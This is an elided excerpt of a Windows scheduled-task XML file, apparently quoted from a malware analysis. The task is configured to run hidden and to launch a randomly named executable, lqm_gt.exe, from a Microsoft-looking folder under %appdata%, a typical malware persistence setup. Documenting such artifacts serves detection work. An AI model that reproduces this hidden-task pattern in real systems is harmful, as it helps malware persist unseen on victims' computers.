 <?xml version="1.0" encoding="UTF-16"?>
........
........
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>true</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>P3D</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec id="tte243">
<Command>%appdata%\Microsoft\Network\lqm_gt.exe</Command>
<WorkingDirectory>%appdata%\Microsoft\Network</WorkingDirectory>
</Exec>
</Actions>
</Task>